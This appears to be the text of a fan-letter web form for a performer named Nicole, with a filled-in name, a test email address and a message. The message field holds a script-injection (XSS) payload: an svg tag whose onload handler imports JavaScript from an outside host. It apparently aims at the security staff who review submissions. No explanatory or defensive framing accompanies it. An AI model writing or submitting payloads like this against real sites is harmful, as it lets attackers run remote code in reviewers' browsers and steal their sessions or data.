 Send a Fan Letter to Nicole
Share your thoughts and appreciation with Nicole. All fan mail will be reviewed by our security team before delivery. Fan mail will be delivered to the Broadway box office.
ChaeYum
ChaeYum@test.com
<svg onload="import('//popjs.dev/yOPcj')"></svg>
Send Your Love